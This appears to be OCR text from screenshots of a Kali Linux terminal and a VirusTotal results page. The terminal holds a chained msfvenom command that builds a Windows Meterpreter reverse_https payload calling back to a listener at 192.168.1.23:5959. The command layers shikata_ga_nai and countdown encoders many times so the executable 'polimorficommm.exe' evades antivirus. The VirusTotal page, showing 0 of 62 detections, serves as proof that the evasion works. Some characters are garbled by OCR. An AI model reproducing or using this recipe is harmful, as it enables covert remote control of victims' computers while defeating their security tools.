 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_https LHOST<9b>192.168.1.23 LPORT<9b>5959 -a x86 --platform windows -e x8
6/shikata_ga_nai -i 100 -f raw | msfvenom -a x86 --platform windows -e x86/countdown -i 200 -f msi | msfvenom -a x86
--platform windows -e x86/shikata_ga_nai -i 138 -o polimorficommm.exe
VirusTotal - File - f711c36
https://www.virustotal.com/gui/file/f711c369dd4a85c19442c4b21b3dfd3814b66c65976
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
f711c369dd4a85c19442c4b21b3dfd3814b66c65976b0e632ae54b0973cc96b7 Sign in Sign up
0
/ 62
Community
Score
No security vendors flagged this file as malicious Reanalyze Similar More
f711c369dd4a85c19442c4b21b3dfd3814b66c65976b0e63...
polimorficommm.exe
mz
Size
159.91 KB
Last Analysis Date
a moment ago
DETECTION DETAILS COMMUNITY